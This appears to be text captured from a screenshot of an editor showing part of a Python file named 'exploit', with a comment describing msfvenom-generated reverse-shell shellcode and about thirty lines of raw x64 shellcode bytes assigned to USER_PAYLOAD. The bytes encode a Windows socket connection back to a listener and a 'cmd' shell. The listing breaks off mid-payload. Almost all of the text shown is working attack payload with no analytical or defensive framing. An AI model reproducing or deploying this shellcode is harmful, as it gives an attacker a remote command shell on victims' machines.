 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exploit - 副本.py ×
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
93 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
94 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
95 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
96 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
97 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
98 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
99 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
100 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
101 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
102 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
103 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
104 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
105 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
106 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
107 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
108 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
109 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
110 USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
111 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
112 USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
113 USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
114 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
115 USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
116 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
117 USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
118 USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
119 USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
120 USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
121 USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
122 USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"